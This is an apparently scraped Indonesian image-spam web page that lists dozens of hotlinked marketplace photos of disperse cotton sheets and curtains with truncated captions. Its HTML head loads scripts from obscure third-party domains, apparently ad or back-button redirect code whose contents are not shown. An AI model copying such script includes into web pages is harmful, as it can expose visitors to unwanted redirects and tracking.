

--- FILE ---
content_type: text/html
request_url: https://liputan.bitbucket.io/post/gambar-kain-katun-disperse/
body_size: 9919
content:
<!doctype html><html lang=en><meta charset=utf-8><meta name=generator content="Hugo 0.78.1"><meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover"><meta name=color-scheme content="light dark"><meta name=supported-color-schemes content="light dark"><title>Gambar Kain Katun Disperse</title><link rel=stylesheet href=/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css><meta name=twitter:card content="summary"><meta name=twitter:title content="Gambar Kain Katun Disperse"><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js></script><script type=application/ld+json>{"@context":"https://schema.org/","@type":"MediaObject","name":"Gambar Kain Katun Disperse","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"author":{"@type":"Person","name":"Tulisan"}}}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-GWR1H8SP53"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GWR1H8SP53'); </script><script type='text/javascript' src='//inquiryclank.com/9e/2b/a7/9e2ba7859749ffcbe541725d70fa9e2d.js'></script><script  src="https://pasukan.my.id/go/back_indo.js" type="text/javascript" ></script><body><section id=header><div class="header wrap"><span class="header left-side"><a class="site home" href=/><span class="site name">Liputanpetang</span></a></span>
<span class="header right-side"></span></div></section><section id=content><div class=article-container><section class="article header"><h1 class="article title">Gambar Kain Katun Disperse</h1><p class="article date">May 05, 2021</p></section><article class="article markdown-body"><p><a href=https://cf.shopee.co.id/file/cb3cf1d22a1f6eb08b8cc6efb2870fd5 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/cb3cf1d22a1f6eb08b8cc6efb2870fd5 alt></a> Kain / bahan katun microtex disperse | Shopee Indonesia
<a href=https://cf.shopee.co.id/file/0f288f8b380d7a0f4f68ffef45a3a1aa target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/0f288f8b380d7a0f4f68ffef45a3a1aa alt></a> 1 Meter kain Sprei bahan KATUN Disperse [Minim order 2meter &mldr;
<a href=https://cf.shopee.co.id/file/8d61a1076636c1297afd923e132f5164 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/8d61a1076636c1297afd923e132f5164 alt></a> Bahan kain sprei disperse per 0,5 meter | Shopee Indonesia
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2018/12/31/360792044/360792044_799987ef-0414-415a-bff1-85ecbf262d92_640_640.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2018/12/31/360792044/360792044_799987ef-0414-415a-bff1-85ecbf262d92_640_640.jpg alt></a> Jual Gorden Horden Katun Disperse - Jakarta Barat - Zia Outlet &mldr;
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1002027250004760" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1002027250004760" alt></a> Gorden homemade bahan katun disperse -&mldr; - Sprei homemade solo &mldr;
<a href=https://www.exoramedia.com/konveksi/wp-content/uploads/2018/07/36613359_218745128643082_4155425320381448192_n.jpg target=_blank><img class=lozad data-src=https://www.exoramedia.com/konveksi/wp-content/uploads/2018/07/36613359_218745128643082_4155425320381448192_n.jpg alt></a> 28+ Gorden Bahan Katun Disperse
<a href=https://s0.bukalapak.com/img/57210129631/large/KAIN_BAHAN_SPREI_KATUN_MICROTEX_DISPERSE_EMBOS_POLOS_DAN_WAR.jpg target=_blank><img class=lozad data-src=https://s0.bukalapak.com/img/57210129631/large/KAIN_BAHAN_SPREI_KATUN_MICROTEX_DISPERSE_EMBOS_POLOS_DAN_WAR.jpg alt></a> KAIN BAHAN SPREI KATUN MICROTEX DISPERSE EMBOS POLOS DAN WARNA &mldr;
<a href=https://i.pinimg.com/736x/9f/8a/c7/9f8ac769e01a2c6729364948e5f20e3a.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/736x/9f/8a/c7/9f8ac769e01a2c6729364948e5f20e3a.jpg alt></a> Popular Pins KORDEN #HOMEMADE #Bahan #Katun #Disperse #Adem &mldr;
<a href=https://cf.shopee.co.id/file/59d6853e3503790a138f4ca2c513af63 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/59d6853e3503790a138f4ca2c513af63 alt></a> GROSIR KAIN BAHAN SPREI KATUN MICROTEX DISPERSE EMBOS POLOS WARNA &mldr;
<a href=https://media.karousell.com/media/photos/products/2018/10/31/gorden_katun_disperse_1540959615_6102d0b2_progressive.jpg target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2018/10/31/gorden_katun_disperse_1540959615_6102d0b2_progressive.jpg alt></a> Gorden Katun Disperse, Perabotan Rumah di Carousell
<a href=https://3.bp.blogspot.com/-NXBehURaErg/WrYrdtX8mxI/AAAAAAAAAB8/MlyXJdNLujAfFDtWlUKbG4shR9GbnbRaQCLcBGAs/s1600/27655492_426319091156723_4719579813448192260_n.jpg target=_blank><img class=lozad data-src=https://3.bp.blogspot.com/-NXBehURaErg/WrYrdtX8mxI/AAAAAAAAAB8/MlyXJdNLujAfFDtWlUKbG4shR9GbnbRaQCLcBGAs/s1600/27655492_426319091156723_4719579813448192260_n.jpg alt></a> Jual Bahan Disperse - Pabrik Kain
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2017/9/2/0/0_99a82849-8957-4d4a-b247-ed489a4416fc_1052_592.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2017/9/2/0/0_99a82849-8957-4d4a-b247-ed489a4416fc_1052_592.jpg alt></a> Jual kain sprei katun micro, combed, disperse - Kota Surakarta &mldr;
<a href=https://i.pinimg.com/736x/41/49/46/414946bf499f490d0e7150bb4881a594.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/736x/41/49/46/414946bf499f490d0e7150bb4881a594.jpg alt></a> Gorden Ring Home made Ukuran Gorden 120210 Bahan katun mikro atau &mldr;
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2018/7/31/306094624/306094624_ec650bb0-30d9-461a-b8a3-068129717046_1040_780.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2018/7/31/306094624/306094624_ec650bb0-30d9-461a-b8a3-068129717046_1040_780.jpg alt></a> Jual bahan sprei katun lokal Disperse 3D - Kab. Bandung - Dedy &mldr;
<a href=https://cf.shopee.co.id/file/c8d73421648dd6ea198c0b44c803afdf target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/c8d73421648dd6ea198c0b44c803afdf alt></a> SPREI SHABBY CHIC bahan katun disperse tebal halus todak luntur &mldr;
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=123495865921529" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=123495865921529" alt></a> Masker kain katun disperse Selusin 36 rb&mldr; - Grosir gorden dan &mldr;
<a href="https://i0.wp.com/assets.cekresi.com/wp-content/uploads/2019/01/8-rekomendasi-sprei-berkualitas-lembut-dan-tidak-mudah-luntur.jpg?fit=484%2C484&w=640" target=_blank><img class=lozad data-src="https://i0.wp.com/assets.cekresi.com/wp-content/uploads/2019/01/8-rekomendasi-sprei-berkualitas-lembut-dan-tidak-mudah-luntur.jpg?fit=484%2C484&w=640" alt></a> 8 Rekomendasi Sprei Berkualitas Lembut dan Tidak Mudah Luntur &mldr;
<a href=https://cf.shopee.co.id/file/b3ed879e80ad2296e4bb4d0084322bf5 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/b3ed879e80ad2296e4bb4d0084322bf5 alt></a> Kain Katun Mikro Disperse Murah | Shopee Indonesia
<a href=https://s4.bukalapak.com/img/9603133682/large/GORDEN_HOMEMADE_BAHAN_KATUN_DISPERSE.jpg target=_blank><img class=lozad data-src=https://s4.bukalapak.com/img/9603133682/large/GORDEN_HOMEMADE_BAHAN_KATUN_DISPERSE.jpg alt></a> GORDEN HOMEMADE BAHAN KATUN DISPERSE di Lapak PUSAT GORDEN &mldr;
<a href=https://cf.shopee.co.id/file/1d0d26b5be39d0e16a81cec42e038c83 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/1d0d26b5be39d0e16a81cec42e038c83 alt></a> KAIN KATUN DISPERSE MIKROTEX SPREI POLOS 100GSM METERAN LEBAR 240 &mldr;
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/12/9/83235971/83235971_fc79f476-14db-43d0-a9d1-c031f2e83971_678_678 target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/12/9/83235971/83235971_fc79f476-14db-43d0-a9d1-c031f2e83971_678_678 alt></a> Jual TRY Bahan Kain Meteran Disperse Motif &ldquo;AZUSEN&rdquo; - Kota &mldr;
<a href=https://id-test-11.slatic.net/shop/01c6965674fb24bcf771ad528a700cc2.jpeg target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/shop/01c6965674fb24bcf771ad528a700cc2.jpeg alt></a> mustard//Korden Gorden Pintu Jendela Ukuran 135cm x 220cm Model &mldr;
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2020/8/19/108961664/108961664_c139495d-ce63-47bd-8fbd-8c0eedef7145_724_724.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2020/8/19/108961664/108961664_c139495d-ce63-47bd-8fbd-8c0eedef7145_724_724.jpg alt></a> Jual HIGH QUALITY KAIN KATUN DISPERSE METERAN MOTIF ANAK LUCU PONY &mldr;
<a href=https://tokoharits.com/wp-content/uploads/2020/01/bahan-katun-1.jpg target=_blank><img class=lozad data-src=https://tokoharits.com/wp-content/uploads/2020/01/bahan-katun-1.jpg alt></a> Karakteristik Kelebihan dan Kekurangan Bahan Katun - Toko Harits
<a href=https://id-test-11.slatic.net/shop/c72971d2e1b7239068f112180fee468f.jpeg target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/shop/c72971d2e1b7239068f112180fee468f.jpeg alt></a> Motif White Cantika/ Gorden,hordeng, korden Pintu Jendela Ukuran L &mldr;
<a href=https://1.bp.blogspot.com/-57IxuCaAhjs/WrYmfq-9z5I/AAAAAAAAABo/0WW9_qRelUIe8SS1g5FVa5BpAizwVFF7ACEwYBhgL/s320/27751796_426320744489891_4373796745085919681_n%2B-%2BCopy.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-57IxuCaAhjs/WrYmfq-9z5I/AAAAAAAAABo/0WW9_qRelUIe8SS1g5FVa5BpAizwVFF7ACEwYBhgL/s320/27751796_426320744489891_4373796745085919681_n%2B-%2BCopy.jpg alt></a> Jual Bahan Kain Disperse - Pabrik Kain
<a href=https://i0.wp.com/assets.cekresi.com/wp-content/uploads/2019/01/2-sprei-lady-rose-disperse-300x179.jpg target=_blank><img class=lozad data-src=https://i0.wp.com/assets.cekresi.com/wp-content/uploads/2019/01/2-sprei-lady-rose-disperse-300x179.jpg alt></a> 8 Rekomendasi Sprei Berkualitas Lembut dan Tidak Mudah Luntur &mldr;
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=334516523838334" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=334516523838334" alt></a> Sprei Homemade Bahan katun disperse&mldr; - Jember Free Ongkir &mldr;
<a href=https://2.bp.blogspot.com/-e1f12e4Q48s/W5YoRz8lrUI/AAAAAAAAAA4/oVphKg-IkOko4RWuRcHbS70mjQME7T5kwCLcBGAs/s320/9bb998e3-51f5-4adf-945e-560b9c168e72%2B-%2BCopy.jpg target=_blank><img class=lozad data-src=https://2.bp.blogspot.com/-e1f12e4Q48s/W5YoRz8lrUI/AAAAAAAAAA4/oVphKg-IkOko4RWuRcHbS70mjQME7T5kwCLcBGAs/s320/9bb998e3-51f5-4adf-945e-560b9c168e72%2B-%2BCopy.jpg alt></a> Kain Micro
<a href=https://saharasprei.com/wp-content/uploads/jenis-bahan.jpg target=_blank><img class=lozad data-src=https://saharasprei.com/wp-content/uploads/jenis-bahan.jpg alt></a> JENIS BAHAN SPREI
<a href=https://i.pinimg.com/736x/aa/02/e0/aa02e044610af339d5871ed80670f7ce.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/736x/aa/02/e0/aa02e044610af339d5871ed80670f7ce.jpg alt></a> Gorden Home Made Ukuran Gorden 120200 Bahan katun mikro atau &mldr;
<a href="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/c135.0.810.810a/s240x240/96284946_671810133394677_6302379521075050604_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&_nc_cat=109&_nc_ohc=LUlmDKzg9YAAX_EJGNw&oh=0bcd01c05cef9a9e20274ac2747561b9&oe=5EE5F20B&ig_cache_key=MjMwNzY5NTgzNjI4ODg0NDA1Mw%3D%3D.2.c" target=_blank><img class=lozad data-src="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/e35/c135.0.810.810a/s240x240/96284946_671810133394677_6302379521075050604_n.jpg?_nc_ht=scontent-lhr8-1.cdninstagram.com&_nc_cat=109&_nc_ohc=LUlmDKzg9YAAX_EJGNw&oh=0bcd01c05cef9a9e20274ac2747561b9&oe=5EE5F20B&ig_cache_key=MjMwNzY5NTgzNjI4ODg0NDA1Mw%3D%3D.2.c" alt></a> spreimanado stories highlights, photos and videos hashtag on &mldr;
<a href=https://s3.bukalapak.com/img/8134420366/original/Gorden_Smokring_Ukuran_140x220_Bahan_Katun_Disperse.jpg target=_blank><img class=lozad data-src=https://s3.bukalapak.com/img/8134420366/original/Gorden_Smokring_Ukuran_140x220_Bahan_Katun_Disperse.jpg alt></a> Gorden Smokring Ukuran 140x220 Bahan Katun Disperse di Lapak &mldr;
<a href=https://ecs7.tokopedia.net/img/cache/700/VqbcmM/2020/6/28/9374a7c8-8d8c-4cda-8095-4c87c975080c.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/VqbcmM/2020/6/28/9374a7c8-8d8c-4cda-8095-4c87c975080c.jpg alt></a> Jual Grosir Bahan Kain Sprei Meteran Katun Microtext Disperse 003 &mldr;
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=386789201944399" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=386789201944399" alt></a> Sprei Homemade Bahan katun disperse&mldr; - Jember Free Ongkir &mldr;
<a href=https://3.bp.blogspot.com/-XXA_2X3svLM/WrcCS0wMJ3I/AAAAAAAAAFg/3CmpGaE7GB4BbAzrwXGHISLgoysRokYXgCEwYBhgL/s1600/WhatsApp%2BImage%2B2018-03-24%2Bat%2B13.12.49.jpeg target=_blank><img class=lozad data-src=https://3.bp.blogspot.com/-XXA_2X3svLM/WrcCS0wMJ3I/AAAAAAAAAFg/3CmpGaE7GB4BbAzrwXGHISLgoysRokYXgCEwYBhgL/s1600/WhatsApp%2BImage%2B2018-03-24%2Bat%2B13.12.49.jpeg alt></a> Bahan Kain Disperse - Pabrik Kain
<a href=https://cf.shopee.co.id/file/f6488abb0e33b54bdf47a274ebe057e9 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/f6488abb0e33b54bdf47a274ebe057e9 alt></a> SPREI HOMEMADE 180x220 BAHAN KATUN BONITA MOTIF GAMBAR DAN WARNA &mldr;
<a href="https://i1.wp.com/dekoruma.blog/wp-content/uploads/2017/06/katun.jpg?resize=640%2C640&ssl=1" target=_blank><img class=lozad data-src="https://i1.wp.com/dekoruma.blog/wp-content/uploads/2017/06/katun.jpg?resize=640%2C640&ssl=1" alt></a> Jangan Bingung, Ini 10 Jenis Bahan Sprei Paling Populer yang Bisa &mldr;
<a href="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/79637891_134626798013248_2223546846185016811_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=104&_nc_ohc=oxlA5H71_RsAX83X2bp&oh=5e5a74cd40baba80e9c00f604189cc92&oe=5EA2DBBC" target=_blank><img class=lozad data-src="https://scontent-yyz1-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/79637891_134626798013248_2223546846185016811_n.jpg?_nc_ht=scontent-yyz1-1.cdninstagram.com&_nc_cat=104&_nc_ohc=oxlA5H71_RsAX83X2bp&oh=5e5a74cd40baba80e9c00f604189cc92&oe=5EA2DBBC" alt></a> SPREIDISPERSE Instagram posts (photos and videos) - Picuki.com
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=393526487937337" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=393526487937337" alt></a> Sprei Homemade Bahan katun disperse&mldr; - Jember Free Ongkir &mldr;
<a href=https://ecs7.tokopedia.net/img/cache/700/VqbcmM/2020/7/17/43eb1a40-193e-468e-8f06-4fd2a139cca1.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/VqbcmM/2020/7/17/43eb1a40-193e-468e-8f06-4fd2a139cca1.jpg alt></a> Jual Kain Sprei Katun Disperse Motif Tayo The Little Bus Lebar &mldr;
<a href=https://id-test-11.slatic.net/p/3c686641aa3a79fadf592195182f37cd.jpg target=_blank><img class=lozad data-src=https://id-test-11.slatic.net/p/3c686641aa3a79fadf592195182f37cd.jpg alt></a> Ukuran JUMBO Real 1x2M Gorden / Korden Pintu / Hordeng Jendela &mldr;
<a href="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/c135.0.810.810a/s240x240/97295651_557594908502345_1295078118313562932_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&_nc_cat=105&_nc_ohc=I4D-7S29G48AX_TeJ_H&oh=48a14b864b047306bc2cd3338df9abf6&oe=5EE7D31A&ig_cache_key=MjMwNzY5NTYzMjExMDIzMzY3MA%3D%3D.2.c" target=_blank><img class=lozad data-src="https://scontent-lht6-1.cdninstagram.com/v/t51.2885-15/e35/c135.0.810.810a/s240x240/97295651_557594908502345_1295078118313562932_n.jpg?_nc_ht=scontent-lht6-1.cdninstagram.com&_nc_cat=105&_nc_ohc=I4D-7S29G48AX_TeJ_H&oh=48a14b864b047306bc2cd3338df9abf6&oe=5EE7D31A&ig_cache_key=MjMwNzY5NTYzMjExMDIzMzY3MA%3D%3D.2.c" alt></a> spreimanado stories highlights, photos and videos hashtag on &mldr;
<a href=https://3.bp.blogspot.com/-RAYUplYjvVs/W-qTPGumQZI/AAAAAAAAAB0/GEyNBr8vSu0gY3j5_itcWYftmm5UHsURwCLcBGAs/s1600/WhatsApp%2BImage%2B2018-03-03%2Bat%2B15.39.04.jpeg target=_blank><img class=lozad data-src=https://3.bp.blogspot.com/-RAYUplYjvVs/W-qTPGumQZI/AAAAAAAAAB0/GEyNBr8vSu0gY3j5_itcWYftmm5UHsURwCLcBGAs/s1600/WhatsApp%2BImage%2B2018-03-03%2Bat%2B15.39.04.jpeg alt></a> Bahan katun disperse | Kain Disperse
<a href=https://s2.bukalapak.com/img/2973274001/large/Kitty_bunny.jpg target=_blank><img class=lozad data-src=https://s2.bukalapak.com/img/2973274001/large/Kitty_bunny.jpg alt></a> Jual kain sprei meteran karakter anak kitty bunny lucu bahan katun &mldr;
<a href=https://ecs7-p.tokopedia.net/img/cache/300/VqbcmM/2020/10/22/5a86d743-f919-429f-83a4-9bbd7022ee08.jpg target=_blank><img class=lozad data-src=https://ecs7-p.tokopedia.net/img/cache/300/VqbcmM/2020/10/22/5a86d743-f919-429f-83a4-9bbd7022ee08.jpg alt></a> 24+ Harga Kain Katun Disperse Meteran Murah Terbaru 2020 | Katalog &mldr;
<a href=https://media.karousell.com/media/photos/products/2018/10/31/gorden_katun_disperse_1540957135_68c5546c.jpg target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2018/10/31/gorden_katun_disperse_1540957135_68c5546c.jpg alt></a> Gorden Katun Disperse, Perabotan Rumah di Carousell
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/12/9/14546482/14546482_f7f67444-279d-40e4-b239-7341d0bce31a_1280_1280 target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2019/12/9/14546482/14546482_f7f67444-279d-40e4-b239-7341d0bce31a_1280_1280 alt></a> Jual PROMO TERMURAH Bahan Kain Sprei DISPERSE motif &ldquo;2610&rdquo; - Kota &mldr;
<a href=https://spreiqu.com/wp-content/uploads/2015/04/disperse.jpg target=_blank><img class=lozad data-src=https://spreiqu.com/wp-content/uploads/2015/04/disperse.jpg alt></a> Tentang Bahan Disperse | SpreiQu Sidoarjo
<a href=https://cf.shopee.co.id/file/95e0c5209aa8131f20e6085af85a1624 target=_blank><img class=lozad data-src=https://cf.shopee.co.id/file/95e0c5209aa8131f20e6085af85a1624 alt></a> SPREI BUNGA WARNA BIRU KAIN KATUN DISPERSE MOTIF DEWASA PRIA &mldr;
<a href="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/c128.0.816.816a/s640x640/98253030_186605465862094_2785258862650347363_n.jpg?_nc_ht=scontent-lga3-1.cdninstagram.com&_nc_cat=110&_nc_ohc=siTMFaJpNQ4AX92xRbB&oh=b0c0716fab0a4a29d94adf264fb83603&oe=5EF61052" target=_blank><img class=lozad data-src="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/c128.0.816.816a/s640x640/98253030_186605465862094_2785258862650347363_n.jpg?_nc_ht=scontent-lga3-1.cdninstagram.com&_nc_cat=110&_nc_ohc=siTMFaJpNQ4AX92xRbB&oh=b0c0716fab0a4a29d94adf264fb83603&oe=5EF61052" alt></a> spreilitlepony Instagram posts (photos and videos) - Picuki.com
<a href=https://www.static-src.com/wcsstore/Indraprastha/images/catalog/medium//103/MTA-6408867/oem_try_bahan_kain_meteran_disperse_motif_-hk_4029-_full02_k8ri6crv.jpg target=_blank><img class=lozad data-src=https://www.static-src.com/wcsstore/Indraprastha/images/catalog/medium//103/MTA-6408867/oem_try_bahan_kain_meteran_disperse_motif_-hk_4029-_full02_k8ri6crv.jpg alt></a> Jual TRY Bahan Kain Meteran Disperse Motif BUNGA-4093 Online &mldr;
<a href=https://ecs7-p.tokopedia.net/img/cache/300/product-1/2020/6/17/26504748/26504748_cfafd5b0-bc10-42bc-b7f2-eb245441432d_1136_1136 target=_blank><img class=lozad data-src=https://ecs7-p.tokopedia.net/img/cache/300/product-1/2020/6/17/26504748/26504748_cfafd5b0-bc10-42bc-b7f2-eb245441432d_1136_1136 alt></a> 24+ Harga Kain Katun Disperse Meteran Murah Terbaru 2020 | Katalog &mldr;
<a href="https://scontent-sin6-1.cdninstagram.com/v/t51.2885-15/e35/102641164_574834600095342_4213789568096942526_n.jpg?_nc_ht=scontent-sin6-1.cdninstagram.com&_nc_cat=106&_nc_ohc=WfCGHSSn9UUAX9l-Dk5&oh=10c736b8366668fd432a2354a3e0f4db&oe=5F6489EE" target=_blank><img class=lozad data-src="https://scontent-sin6-1.cdninstagram.com/v/t51.2885-15/e35/102641164_574834600095342_4213789568096942526_n.jpg?_nc_ht=scontent-sin6-1.cdninstagram.com&_nc_cat=106&_nc_ohc=WfCGHSSn9UUAX9l-Dk5&oh=10c736b8366668fd432a2354a3e0f4db&oe=5F6489EE" alt></a> spreipatimurah hashtag on Instagram � Photos and Videos HayKo.TV
<a href=https://media.karousell.com/media/photos/products/2019/03/11/seprei_katun_disperse_cantik_murah_1552298614_992d853e_progressive.jpg target=_blank><img class=lozad data-src=https://media.karousell.com/media/photos/products/2019/03/11/seprei_katun_disperse_cantik_murah_1552298614_992d853e_progressive.jpg alt></a> Seprei katun disperse cantik murah, Barang Yang Dicari di Carousell
<a href=https://assets.cekresi.com/wp-content/uploads/2019/01/6-sprei-katun-jepang-forest-dotty-220x220.jpg target=_blank><img class=lozad data-src=https://assets.cekresi.com/wp-content/uploads/2019/01/6-sprei-katun-jepang-forest-dotty-220x220.jpg alt></a> 8 Rekomendasi Sprei Berkualitas Lembut dan Tidak Mudah Luntur &mldr;
<a href=https://s0.bukalapak.com/img/5163897692/w-1000/Sprei_Katun_Disperse_Ukuran_200x200_Tinggi_30.jpg target=_blank><img class=lozad data-src=https://s0.bukalapak.com/img/5163897692/w-1000/Sprei_Katun_Disperse_Ukuran_200x200_Tinggi_30.jpg alt></a> Jual Sprei Katun Disperse Ukuran 200x200 Tinggi 30 di lapak Alya &mldr;
<a href=https://i.pinimg.com/originals/05/ed/1d/05ed1dbd877b31be4d56959887c80a97.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/05/ed/1d/05ed1dbd877b31be4d56959887c80a97.jpg alt></a> NEW COLLECTION Bedcover Set D&rsquo;luxe Uk 180x200 PROMO CUMA @335rbu &mldr;
<a href=https://ecs7.tokopedia.net/img/cache/700/product-1/2020/8/18/108961664/108961664_9af21b0a-aac9-4342-b627-e998c9aebb6d_724_724.jpg target=_blank><img class=lozad data-src=https://ecs7.tokopedia.net/img/cache/700/product-1/2020/8/18/108961664/108961664_9af21b0a-aac9-4342-b627-e998c9aebb6d_724_724.jpg alt></a> Jual HIGH QUALITY KAIN KATUN DISPERSE METERAN MOTIF ANAK LUCU &mldr;
<a href="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/98301564_243560756737293_8229922892849939768_n.jpg?_nc_ht=scontent-atl3-1.cdninstagram.com&_nc_cat=109&_nc_ohc=yKSUAI9aM_IAX9pAZnv&oh=b84a0bf657f9f4ac09aa2f28fbcb4972&oe=5F164DD4" target=_blank><img class=lozad data-src="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/98301564_243560756737293_8229922892849939768_n.jpg?_nc_ht=scontent-atl3-1.cdninstagram.com&_nc_cat=109&_nc_ohc=yKSUAI9aM_IAX9pAZnv&oh=b84a0bf657f9f4ac09aa2f28fbcb4972&oe=5F164DD4" alt></a> gordenmaroon Instagram posts - Gramho.com
<a href="https://scontent-sin6-1.cdninstagram.com/v/t51.2885-15/e35/102884404_260186381903963_8120671440996884827_n.jpg?_nc_ht=scontent-sin6-1.cdninstagram.com&_nc_cat=111&_nc_ohc=fl16wbIp6g0AX89UBaI&oh=4fc438a6dad21b5e3f679b0a96a91e3a&oe=5F624FD7" target=_blank><img class=lozad data-src="https://scontent-sin6-1.cdninstagram.com/v/t51.2885-15/e35/102884404_260186381903963_8120671440996884827_n.jpg?_nc_ht=scontent-sin6-1.cdninstagram.com&_nc_cat=111&_nc_ohc=fl16wbIp6g0AX89UBaI&oh=4fc438a6dad21b5e3f679b0a96a91e3a&oe=5F624FD7" alt></a> spreipatimurah hashtag on Instagram � Photos and Videos HayKo.TV
<a href=https://4.bp.blogspot.com/-rQM5i8Qjvig/W-qS51Lg7uI/AAAAAAAAABs/sGDCse3sXiYNcUdhU5R0gLRM2WvJGW_8gCLcBGAs/s1600/WhatsApp%2BImage%2B2018-07-15%2Bat%2B07.44.09.jpeg target=_blank><img class=lozad data-src=https://4.bp.blogspot.com/-rQM5i8Qjvig/W-qS51Lg7uI/AAAAAAAAABs/sGDCse3sXiYNcUdhU5R0gLRM2WvJGW_8gCLcBGAs/s1600/WhatsApp%2BImage%2B2018-07-15%2Bat%2B07.44.09.jpeg alt></a> Bahan katun disperse | Kain Disperse
<a href="https://scontent-ort2-2.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/78987139_182464582899876_2633048756144312270_n.jpg?_nc_ht=scontent-ort2-2.cdninstagram.com&_nc_cat=100&_nc_ohc=gKXlVHuqlR0AX-f9U56&oh=6b0e0d2c77a5f4acf0303b1d740e2b6e&oe=5E9980E2" target=_blank><img class=lozad data-src="https://scontent-ort2-2.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/78987139_182464582899876_2633048756144312270_n.jpg?_nc_ht=scontent-ort2-2.cdninstagram.com&_nc_cat=100&_nc_ohc=gKXlVHuqlR0AX-f9U56&oh=6b0e0d2c77a5f4acf0303b1d740e2b6e&oe=5E9980E2" alt></a> spreigambarhellokitty Instagram posts (photos and videos) - Picuki.com
